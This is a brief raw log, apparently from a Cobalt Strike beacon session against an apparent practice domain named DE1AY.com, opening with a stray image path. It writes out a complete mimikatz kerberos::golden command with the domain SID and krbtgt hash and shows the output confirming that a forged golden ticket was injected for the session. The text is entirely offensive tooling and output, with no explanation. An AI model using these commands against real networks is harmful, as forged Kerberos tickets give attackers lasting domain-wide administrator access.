 [+] established link to child beacon: 10.10.10.10
beacon> mimikatz kerberos::golden /user:de1ay /domain:DE1AY.com /sid:S-1-5-21-2756371121-2868759905-3853650604-500 1 /krbtgt:82dfc71b72a11ef37d663047bc2088fb /endin:480 /renewmax:10080 /ptt
[*] Tasked beacon to run mimikatz's kerberos::golden /user:de1ay /domain:DE1AY.com /sid:S-1-5-21-2756371121-2868759905-3853650604-500 1 /krbtgt:82dfc71b72a11ef37d663047bc2088fb /endin:480 /renewmax:10080 /ptt command
[+] host called home, sent: 297598 bytes
[+] received output:
User      : de1ay
Domain    : DE1AY.com (DE1AY)
SID       : S-1-5-21-2756371121-2868759905-3853650604-500
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 82dfc71b72a11ef37d663047bc2088fb - rc4_hmac_nt
Lifetime  : 2025/8/21 20:23:26 ; 2025/8/22 4:23:26 ; 2025/8/28 20:23:26
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'de1ay @ DE1AY.com' successfully submitted for current session